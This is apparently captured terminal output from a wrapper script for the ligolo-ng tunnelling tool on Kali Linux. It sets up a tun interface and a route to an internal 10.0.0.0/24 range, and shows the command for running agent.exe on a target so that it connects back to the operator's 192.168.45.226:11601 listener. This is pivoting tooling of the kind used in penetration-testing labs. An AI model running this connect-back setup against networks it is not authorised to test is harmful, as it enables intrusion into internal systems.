 ┌──(kali㉿kali)-[~/transfers]
└─$ ligolo-wrapper
Setup:
------
[*] Setting up ligolo device ... (needs sudo permissions)
sudo ip tuntap add user kali mode tun ligolo
sudo ip link set ligolo up
Done.
[?] Internal IP range (leave blank if still unknown): 10.0.0.0/24
[*] Adding route ...
sudo ip route add 10.0.0.0/24 dev ligolo
[?] Serve agent.exe? (y/N):
Tunneling:
----------
[!] Todo manually:
1. On target: connect with: .\agent.exe -connect 192.168.45.226:11601 -ignore-cert (copied to clipboard)
2. Here: wait for connection -> type 'session' -> press enter -> type 'start'
[*] Starting proxy ...
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng »